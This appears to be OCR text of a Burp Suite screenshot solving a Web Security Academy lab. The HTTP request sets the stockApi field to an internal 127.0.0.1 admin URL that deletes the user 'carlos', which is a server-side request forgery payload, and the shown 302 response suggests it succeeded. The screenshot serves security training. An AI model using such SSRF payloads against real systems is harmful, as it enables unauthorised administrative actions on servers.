 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a8a0093032732a1805aa8f800300013.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
0a8a0093032732a1805aa8f800300013.web-security-academy.net
3 Cookie: session=NVmkzjOUrtwDBODjjviUpu4L5goBkqHP; session=
6T4NXnLjEpdpBCbny3giMkYAhdbFUJDH
4 Content-Length: 68
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157",
"Chromium";v="157"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin:
https://0a8a0093032732a1805aa8f800300013.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8a0093032732a1805aa8f800300013.web-security-academy
.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19
20 stockApi=
http%3a%2f%2f127.0.0.1%2fadmin%2fdelete%3fusername%3dcarlos
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=17QyBxoxerJnsyY6SpdyENE4idUpZnHy; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 21
Response headers 4
Done 173 bytes | 382 millis